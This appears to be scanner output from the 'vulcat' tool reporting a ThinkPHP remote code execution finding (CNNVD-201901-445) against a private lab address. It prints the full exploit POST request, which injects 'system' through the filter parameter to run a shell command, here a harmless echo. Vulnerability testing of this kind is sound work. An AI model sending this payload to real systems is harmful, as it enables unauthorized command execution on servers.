 vulcat
Style
Target
Framework/Type
Framework
Type
VulnID
Time
ID Target Framework/Type VulnID Time
- 1 http://192.168.80.132 ThinkPHP/RCE CNNVD-201901-445 2023-02-19 16:45:54
http://192.168.80.132/index.php?s=captcha 漏洞URL
Request-1 Copy 复制按钮
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.80.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
数据包
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo d94ff7